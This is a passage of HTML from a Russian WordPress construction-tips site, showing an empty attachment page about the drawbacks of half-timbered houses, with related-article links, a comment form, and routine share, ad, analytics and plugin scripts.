                        <li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/potolok">Потолок</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/drugoe">Другие советы</a>
                </li>
              </ul>
            </div>
          </div>
        </nav>
      </header>
      <div id="main-content" class="container fade-in animated3 sidebar-right">
        <div class="content-wrap">
          <div class="content">
            <div xmlns:v="http://rdf.data-vocabulary.org/#" id="crumbs">
              <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="/"><i class="tieicon-home"></i>Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/dizajn/interer/doma-v-stile-fahverk.html">Дома в стиле фахверк: преимущества и особенности</a></span> / <span class="current">Недостатки домов в стиле Фахверк</span>
            </div>
            <article id="the-post" class="post-listing post-401 attachment type-attachment status-inherit hentry">
              <div class="post-inner">
                <h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Недостатки домов в стиле Фахверк</span></h1>
                <div class="entry">
                  <p class="attachment"></p>
                  <div class="fpm_start"></div>
                  <div class="fpm_end"></div>
                  <div id="upprev-trigger"></div>
                </div>
<span style="display:none" class="updated">2016-09-25</span>
                <div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
                  <strong class="fn" itemprop="name">Svetlana</strong>
                </div>
              </div>
            </article>
            <section id="related_posts">
              <div class="block-head">
                <h3>Статьи по теме</h3>
                <div class="stripe-line"></div>
              </div>
              <div class="post-listing">
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Постоянная ссылка на Особенности использования полипропиленовых труб для канализации" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png 300w, /wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-620x330.png 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Постоянная ссылка на Особенности использования полипропиленовых труб для канализации" rel="bookmark">Особенности использования полипропиленовых труб для канализации</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Постоянная ссылка на Аренда ломовоза в Нижнем Новгороде" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png 300w, /wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-620x330.png 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Постоянная ссылка на Аренда ломовоза в Нижнем Новгороде" rel="bookmark">Аренда ломовоза в Нижнем Новгороде</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Постоянная ссылка на Трубы нержавеющие от Арс-Групп" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/11/Snimok-ekrana-2020-11-05-v-13.00.21-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy"></a>
                  </div>
                  <h3><a href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Постоянная ссылка на Трубы нержавеющие от Арс-Групп" rel="bookmark">Трубы нержавеющие от Арс-Групп</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Постоянная ссылка на Стеклянные двери — современное видение пространства" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="стеклянные двери" decoding="async" loading="lazy" srcset="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png 300w, /wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-620x330.png 620w" sizes="(max-width: 300px) 100vw, 300px"></a>
                  </div>
                  <h3><a href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Постоянная ссылка на Стеклянные двери — современное видение пространства" rel="bookmark">Стеклянные двери — современное видение пространства</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Постоянная ссылка на Профильная труба от компании МеталлСтройКомплект-Поволжье" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-13-v-13.02.49-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy"></a>
                  </div>
                  <h3><a href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Постоянная ссылка на Профильная труба от компании МеталлСтройКомплект-Поволжье" rel="bookmark">Профильная труба от компании МеталлСтройКомплект-Поволжье</a></h3>
                </div>
                <div class="related-item">
                  <div class="post-thumbnail">
                    <a href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Постоянная ссылка на Обзор обоев бренда BNInternational" rel="bookmark"><img width="300" height="160" src="/wp-content/uploads/2020/09/Snimok-ekrana-2020-09-22-v-11.27.55-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="виниловые обои" decoding="async" loading="lazy"></a>
                  </div>
                  <h3><a href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Постоянная ссылка на Обзор обоев бренда BNInternational" rel="bookmark">Обзор обоев бренда BNInternational</a></h3>
                </div>
                <div class="clear"></div>
              </div>
            </section>
            <div id="comments">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Оставить комментарий</h3>
                <form action="https://light-sovet.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                  <p class="comment-notes">Ваш email нигде не будет показан</p>
                  <p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30"></p>
                  <p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" size="30"></p>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать"> <input type="hidden" name="comment_post_ID" value="401" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
<input type="hidden" id="ct_checkjs_7750ca3559e5b8e1f44210283368fc16" name="ct_checkjs" value="0">
                </form>
              </div>
            </div>
          </div>
        </div>
        <aside class="sidebar">
          <div id="custom_html-5" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4>Понравилась статья! Поделитесь с друзьями!</h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <center>
                  <script type="text/javascript">
                  (function() {
                  if (window.pluso)if (typeof window.pluso.start == "function") return;
                  if (window.ifpluso==undefined) { window.ifpluso = 1;
                  var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                  s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                  s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                  var h=d[g]('body')[0];
                  h.appendChild(s);
                  }})();
                  </script>
                  <div data-user="2090377639" class="pluso" data-background="transparent" data-options="big,square,multiline,horizontal,nocounter,theme=08" data-services="vkontakte,odnoklassniki,facebook,twitter,google,livejournal,moimir,email,print"></div>
                </center>
              </div>
            </div>
          </div>
          <div id="text-html-widget-13" class="text-html-box">
            <script type="text/javascript" src="https://vk.com/js/api/openapi.js"></script>
            <div id="vk_groups"></div>
            <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {mode: 4, wide: 1, no_cover: 1, height: "400"}, 71455878);
            </script>
          </div>
          <div id="custom_html-6" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4></h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1185297983020617" data-ad-slot="4084079460"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
        </aside>
        <div class="clear"></div>
        <div class="clear"></div>
      </div>
    </div>
    <footer class="fade-in animated4">
      <div id="footer-widget-area" class="footer-1c container">
        <div id="footer-first" class="footer-widgets-box"></div>
      </div>
      <div class="clear"></div>
    </footer>
    <div class="clear"></div>
    <div class="footer-bottom fade-in animated4">
      <div class="container">
        <div align="center">
          <ul class="footer_menu">
            <li id="about-f">
              <a href="/o-proekte">О проекте</a>
            </li>
            <li id="karta-f">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="back-f">
              <a href="/obratnaya-svyaz">Обратная связь</a>
            </li>
            <li id="rek-f">
              <a href="/">Реклама на сайте</a>
            </li>
            <li id="map-work">
              <a href="/">Предлагаем работу</a>
            </li>
          </ul>
        </div>
        <div class="counter">
          <noscript>
          <div></div>
</noscript>
        </div>
        <div class="copy">
          Copyright © 2015–2023 <a href="/">Строительные советы</a>
        </div>
      </div>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>
                                
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)                                        
                    })                          
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/light-sovet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js" id="responsive-lightbox-prettyphoto-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" id="responsive-lightbox-js-extra">


  /* <![CDATA[ */
  var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"facebook","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","nonce":"8e3de3c793","preview":"false","postId":"401","scriptExtension":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js" id="responsive-lightbox-js"></script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"go_to":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","is_singular":"1","reading_indicator":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/themes/jarida/js/tie-scripts.js" id="tie-scripts-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script> <noscript>
  <div></div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"704798800ef74cd7b6f8e46d43501625","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
